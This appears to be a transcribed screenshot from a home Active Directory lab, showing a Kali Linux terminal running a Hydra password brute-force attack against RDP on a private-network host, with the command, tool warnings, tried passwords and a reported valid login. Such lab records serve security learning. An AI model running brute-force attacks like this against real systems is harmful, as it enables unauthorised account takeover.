 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:25
segun@segun: ~
File Actions Edit View Help
┌──(segun㉿segun)-[~]
└─$ hydra -l segundevs -P /home/segun/Desktop/ad-project/passwords.txt rdp://192.168.10.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 18:25:09
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between con
nection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[3389][rdp] account on 192.168.10.100 might be valid but account not active for remote desktop: login: segundevs password: 123456789, continuing attacking
the account.
[3389][rdp] account on 192.168.10.100 might be valid but account not active for remote desktop: login: segundevs password: princess, continuing attacking t
he account.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.10.100 login: segundevs password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-18 18:25:22
┌──(segun㉿segun)-[~]
└─$
ad-project
Right Ctrl